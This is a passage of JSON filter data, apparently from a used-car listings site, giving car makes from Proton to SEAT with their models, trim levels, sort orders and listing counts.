Executive","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":41}],"Selected":false,"Counter":2460,"Sort":90},{"Id":"Makes_Proton","Name":"Proton","Value":"Proton","Models":[{"Id":"Models_GEN-2","Value":"GEN-2","Name":"GEN-2","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Savvy","Value":"Savvy","Name":"Savvy","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":5,"Sort":91},{"Id":"Makes_Radical","Name":"Radical","Value":"Radical","Models":[{"Id":"Models_Rapture","Value":"Rapture","Name":"Rapture","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":92},{"Id":"Makes_Reliant","Name":"Reliant","Value":"Reliant","Models":[{"Id":"Models_Regal","Value":"Regal","Name":"Regal","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Robin","Value":"Robin","Name":"Robin","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Sabre","Value":"Sabre","Name":"Sabre","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Scimitar","Value":"Scimitar","Name":"Scimitar","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_SLX","Value":"SLX","Name":"SLX","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":4,"Sort":93},{"Id":"Makes_Renault","Name":"Renault","Value":"Renault","Models":[{"Id":"Models_11","Value":"11","Name":"11","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_12","Value":"12","Name":"12","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_5","Value":"5","Name":"5","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_5 E-Tech electric","Value":"5 E-Tech electric","Name":"5 E-Tech electric","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Arkana","Value":"Arkana","Name":"Arkana","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Austral","Value":"Austral","Name":"Austral","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Captur","Value":"Captur","Name":"Captur","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Caravelle","Value":"Caravelle","Name":"Caravelle","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Clio","Value":"Clio","Name":"Clio","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Espace","Value":"Espace","Name":"Espace","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Fuego","Value":"Fuego","Name":"Fuego","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Grand Espace","Value":"Grand Espace","Name":"Grand Espace","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Grand Modus","Value":"Grand Modus","Name":"Grand Modus","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Grand Scenic","Value":"Grand Scenic","Name":"Grand Scenic","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Kadjar","Value":"Kadjar","Name":"Kadjar","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Kangoo","Value":"Kangoo","Name":"Kangoo","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Kangoo Maxi","Value":"Kangoo Maxi","Name":"Kangoo Maxi","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Koleos","Value":"Koleos","Name":"Koleos","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Laguna","Value":"Laguna","Name":"Laguna","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Master","Value":"Master","Name":"Master","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Megane","Value":"Megane","Name":"Megane","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Megane E Tech","Value":"Megane E Tech","Name":"Megane E Tech","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Modus","Value":"Modus","Name":"Modus","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Scenic","Value":"Scenic","Name":"Scenic","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Scenic E-Tech","Value":"Scenic E-Tech","Name":"Scenic E-Tech","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Scenic Xmod","Value":"Scenic Xmod","Name":"Scenic Xmod","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Trafic","Value":"Trafic","Name":"Trafic","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Twingo","Value":"Twingo","Name":"Twingo","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Twizy","Value":"Twizy","Name":"Twizy","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Wind","Value":"Wind","Name":"Wind","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Zoe","Value":"Zoe","Name":"Zoe","Counter":0,"Selected":false,"Sort":33}],"Trims":[{"Id":"Trims_20th Anniversary","Value":"20th Anniversary","Name":"20th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Atelier Alpine","Value":"Atelier Alpine","Name":"Atelier Alpine","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Authentique","Value":"Authentique","Name":"Authentique","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Bizu","Value":"Bizu","Name":"Bizu","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_BOSE Launch Edition","Value":"BOSE Launch Edition","Name":"BOSE Launch Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Campus","Value":"Campus","Name":"Campus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Campus 2007","Value":"Campus 2007","Name":"Campus 2007","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Campus Sport","Value":"Campus Sport","Name":"Campus Sport","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Collection","Value":"Collection","Name":"Collection","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Dynamique","Value":"Dynamique","Name":"Dynamique","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Dynamique +","Value":"Dynamique +","Name":"Dynamique +","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Dynamique Intens","Value":"Dynamique Intens","Name":"Dynamique Intens","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Dynamique MediaNav","Value":"Dynamique MediaNav","Name":"Dynamique MediaNav","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Dynamique Nav","Value":"Dynamique Nav","Name":"Dynamique Nav","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Dynamique S","Value":"Dynamique S","Name":"Dynamique S","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Dynamique S MediaNav","Value":"Dynamique S MediaNav","Name":"Dynamique S MediaNav","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamique S Nav","Value":"Dynamique S Nav","Name":"Dynamique S Nav","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Dynamique SE Nav","Value":"Dynamique SE Nav","Name":"Dynamique SE Nav","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Dynamique TomTom","Value":"Dynamique TomTom","Name":"Dynamique TomTom","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Engineered","Value":"Engineered","Name":"Engineered","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Engineered Bose Edition","Value":"Engineered Bose Edition","Name":"Engineered Bose Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_EQUILIBRE","Value":"EQUILIBRE","Name":"EQUILIBRE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Esprit Alpine","Value":"Esprit Alpine","Name":"Esprit Alpine","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Evolution","Value":"Evolution","Name":"Evolution","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Expression +","Value":"Expression +","Name":"Expression +","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Expression+","Value":"Expression+","Name":"Expression+","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Extreme 4","Value":"Extreme 4","Name":"Extreme 4","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Fidji","Value":"Fidji","Name":"Fidji","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Freeway","Value":"Freeway","Name":"Freeway","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Generation","Value":"Generation","Name":"Generation","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Gordini","Value":"Gordini","Name":"Gordini","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Grande","Value":"Grande","Name":"Grande","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GT Line +","Value":"GT Line +","Name":"GT Line +","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GT Line Nav","Value":"GT Line Nav","Name":"GT Line Nav","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GT Line TomTom","Value":"GT Line TomTom","Name":"GT Line TomTom","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GT Nav","Value":"GT Nav","Name":"GT Nav","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Iconic","Value":"Iconic","Name":"Iconic","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Iconic 25 Nav","Value":"Iconic 25 Nav","Name":"Iconic 25 Nav","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Iconic Edition","Value":"Iconic Edition","Name":"Iconic Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Iconic Esprit Alpine","Value":"Iconic Esprit Alpine","Name":"Iconic Esprit Alpine","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Iconic Five","Value":"Iconic Five","Name":"Iconic Five","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Iconic II Nav","Value":"Iconic II Nav","Name":"Iconic II Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Iconic Nav","Value":"Iconic Nav","Name":"Iconic Nav","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_I-Music","Value":"I-Music","Name":"I-Music","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Initiale","Value":"Initiale","Name":"Initiale","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Initiale TomTom","Value":"Initiale TomTom","Name":"Initiale TomTom","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Knight Edition","Value":"Knight Edition","Name":"Knight Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Limited Nav","Value":"Limited Nav","Name":"Limited Nav","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Lutecia SE","Value":"Lutecia SE","Name":"Lutecia SE","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Maxim","Value":"Maxim","Name":"Maxim","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Monaco","Value":"Monaco","Name":"Monaco","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Monaco GP","Value":"Monaco GP","Name":"Monaco GP","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Oasis","Value":"Oasis","Name":"Oasis","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Play","Value":"Play","Name":"Play","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Privilege","Value":"Privilege","Name":"Privilege","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Privilege +","Value":"Privilege +","Name":"Privilege +","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Privilege TomTom","Value":"Privilege TomTom","Name":"Privilege TomTom","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Pzaz","Value":"Pzaz","Name":"Pzaz","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_R.S. Line","Value":"R.S. Line","Name":"R.S. Line","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_R.S.Line","Value":"R.S.Line","Name":"R.S.Line","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Renaultsport","Value":"Renaultsport","Name":"Renaultsport","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Renaultsport 172","Value":"Renaultsport 172","Name":"Renaultsport 172","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Renaultsport 182","Value":"Renaultsport 182","Name":"Renaultsport 182","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Renaultsport 182 Cup","Value":"Renaultsport 182 Cup","Name":"Renaultsport 182 Cup","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Renaultsport 197","Value":"Renaultsport 197","Name":"Renaultsport 197","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Renaultsport 255","Value":"Renaultsport 255","Name":"Renaultsport 255","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Renaultsport 265","Value":"Renaultsport 265","Name":"Renaultsport 265","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Renaultsport 265 Red Bull RB8","Value":"Renaultsport 265 Red Bull RB8","Name":"Renaultsport 265 Red Bull RB8","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Renaultsport Cup","Value":"Renaultsport Cup","Name":"Renaultsport Cup","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Renaultsport F1 Team R26","Value":"Renaultsport F1 Team R26","Name":"Renaultsport F1 Team R26","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Renaultsport Lux Nav","Value":"Renaultsport Lux Nav","Name":"Renaultsport Lux Nav","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Renaultsport Nav","Value":"Renaultsport Nav","Name":"Renaultsport Nav","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Renaultsport Silverstone GP","Value":"Renaultsport Silverstone GP","Name":"Renaultsport Silverstone GP","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Renaultsport Trophy","Value":"Renaultsport Trophy","Name":"Renaultsport Trophy","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Renaultsport Trophy Nav","Value":"Renaultsport Trophy Nav","Name":"Renaultsport Trophy Nav","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Rip Curl","Value":"Rip Curl","Name":"Rip Curl","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Rive Gauche","Value":"Rive Gauche","Name":"Rive Gauche","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Riviera","Value":"Riviera","Name":"Riviera","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_RS Line","Value":"RS Line","Name":"RS Line","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Rush","Value":"Rush","Name":"Rush","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_S Edition","Value":"S Edition","Name":"S Edition","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_S Edition Nav","Value":"S Edition Nav","Name":"S Edition Nav","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SE Limited","Value":"SE Limited","Name":"SE Limited","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Signature Nav","Value":"Signature Nav","Name":"Signature Nav","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Signature S Nav","Value":"Signature S Nav","Name":"Signature S Nav","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Signature X Nav","Value":"Signature X Nav","Name":"Signature X Nav","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Sport Spider","Value":"Sport Spider","Name":"Sport Spider","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Tech Run","Value":"Tech Run","Name":"Tech Run","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Techno","Value":"Techno","Name":"Techno","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Techno Esprit Alpine","Value":"Techno Esprit Alpine","Name":"Techno Esprit Alpine","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Techno+","Value":"Techno+","Name":"Techno+","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_The Colour Run","Value":"The Colour Run","Name":"The Colour Run","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_TomTom Edition","Value":"TomTom Edition","Name":"TomTom Edition","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Trophy","Value":"Trophy","Name":"Trophy","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Trophy-R","Value":"Trophy-R","Name":"Trophy-R","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Urban Nav","Value":"Urban Nav","Name":"Urban Nav","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Williams","Value":"Williams","Name":"Williams","Counter":0,"Selected":false,"Sort":109}],"Selected":false,"Counter":7063,"Sort":94},{"Id":"Makes_Riley","Name":"Riley","Value":"Riley","Models":[{"Id":"Models_Elf","Value":"Elf","Name":"Elf","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":3,"Sort":95},{"Id":"Makes_Rolls-Royce","Name":"Rolls-Royce","Value":"Rolls-Royce","Models":[{"Id":"Models_20/25","Value":"20/25","Name":"20/25","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_20hp","Value":"20hp","Name":"20hp","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_25/30","Value":"25/30","Name":"25/30","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Corniche","Value":"Corniche","Name":"Corniche","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Cullinan","Value":"Cullinan","Name":"Cullinan","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Cullinan Series II","Value":"Cullinan Series II","Name":"Cullinan Series II","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Ghost","Value":"Ghost","Name":"Ghost","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Phantom","Value":"Phantom","Name":"Phantom","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Phantom II","Value":"Phantom II","Name":"Phantom II","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Silver Cloud","Value":"Silver Cloud","Name":"Silver Cloud","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Silver Dawn","Value":"Silver Dawn","Name":"Silver Dawn","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Silver Seraph","Value":"Silver Seraph","Name":"Silver Seraph","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Silver Shadow","Value":"Silver Shadow","Name":"Silver Shadow","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Silver Spirit","Value":"Silver Spirit","Name":"Silver Spirit","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Silver Spur","Value":"Silver Spur","Name":"Silver Spur","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Silver Wraith","Value":"Silver Wraith","Name":"Silver Wraith","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Spectre","Value":"Spectre","Name":"Spectre","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Wraith","Value":"Wraith","Name":"Wraith","Counter":0,"Selected":false,"Sort":17}],"Trims":[{"Id":"Trims_Black Badge","Value":"Black Badge","Name":"Black Badge","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_II","Value":"II","Name":"II","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":137,"Sort":96},{"Id":"Makes_Rover","Name":"Rover","Value":"Rover","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_200","Value":"200","Name":"200","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_25","Value":"25","Name":"25","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_45","Value":"45","Name":"45","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_75","Value":"75","Name":"75","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Cabriolet","Value":"Cabriolet","Name":"Cabriolet","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Metro","Value":"Metro","Name":"Metro","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_P2","Value":"P2","Name":"P2","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_P4","Value":"P4","Name":"P4","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_P6","Value":"P6","Name":"P6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_P6B","Value":"P6B","Name":"P6B","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_SD1","Value":"SD1","Name":"SD1","Counter":0,"Selected":false,"Sort":15}],"Trims":[{"Id":"Trims_Ascot","Value":"Ascot","Name":"Ascot","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_British Open Classic","Value":"British Open Classic","Name":"British Open Classic","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Connoisseur","Value":"Connoisseur","Name":"Connoisseur","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Connoisseur SE","Value":"Connoisseur SE","Name":"Connoisseur SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Contemporary SE","Value":"Contemporary SE","Name":"Contemporary SE","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cooper Sport","Value":"Cooper Sport","Name":"Cooper Sport","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Kensington","Value":"Kensington","Name":"Kensington","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Mayfair","Value":"Mayfair","Name":"Mayfair","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Monte Carlo","Value":"Monte Carlo","Name":"Monte Carlo","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Rio","Value":"Rio","Name":"Rio","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Rose","Value":"Rose","Name":"Rose","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_SLi","Value":"SLi","Name":"SLi","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Sprite","Value":"Sprite","Name":"Sprite","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Studio 2","Value":"Studio 2","Name":"Studio 2","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Thirty","Value":"Thirty","Name":"Thirty","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":21}],"Selected":false,"Counter":91,"Sort":97},{"Id":"Makes_Saab","Name":"Saab","Value":"Saab","Models":[{"Id":"Models_9-3","Value":"9-3","Name":"9-3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_9-5","Value":"9-5","Name":"9-5","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_900","Value":"900","Name":"900","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_9000","Value":"9000","Name":"9000","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_96","Value":"96","Name":"96","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_99","Value":"99","Name":"99","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Aero","Value":"Aero","Name":"Aero","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Aero Anniversary","Value":"Aero Anniversary","Name":"Aero Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Eco Anniversary","Value":"Eco Anniversary","Name":"Eco Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Griffin","Value":"Griffin","Name":"Griffin","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Linear","Value":"Linear","Name":"Linear","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Linear SE","Value":"Linear SE","Name":"Linear SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Turbo Edition","Value":"Turbo Edition","Name":"Turbo Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Turbo X","Value":"Turbo X","Name":"Turbo X","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Vector","Value":"Vector","Name":"Vector","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Vector Anniversary","Value":"Vector Anniversary","Name":"Vector Anniversary","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Vector SE","Value":"Vector SE","Name":"Vector SE","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Vector Sport","Value":"Vector Sport","Name":"Vector Sport","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Viggen","Value":"Viggen","Name":"Viggen","Counter":0,"Selected":false,"Sort":15}],"Selected":false,"Counter":112,"Sort":98},{"Id":"Makes_SEAT","Name":"SEAT","Value":"SEAT","Models":[{"Id":"Models_Alhambra","Value":"Alhambra","Name":"Alhambra","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Altea","Value":"Altea","Name":"Altea","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Altea XL","Value":"Altea XL","Name":"Altea XL","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Arona","Value":"Arona","Name":"Arona","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Ateca","Value":"Ateca","Name":"Ateca","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_CUPRA Ateca","Value":"CUPRA Ateca","Name":"CUPRA Ateca","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Exeo","Value":"Exeo","Name":"Exeo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Ibiza","Value":"Ibiza","Name":"Ibiza","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Leon","Value":"Leon","Name":"Leon","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Marbella","Value":"Marbella","Name":"Marbella","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Mii","Value":"Mii","Name":"Mii","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Tarraco","Value":"Tarraco","Name":"Tarraco","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Toledo","Value":"Toledo","Name":"Toledo","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_30 Years","Value":"30 Years","Name":"30 Years","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Anniversary Limited Edition","Value":"Anniversary Limited Edition","Name":"Anniversary Limited Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black 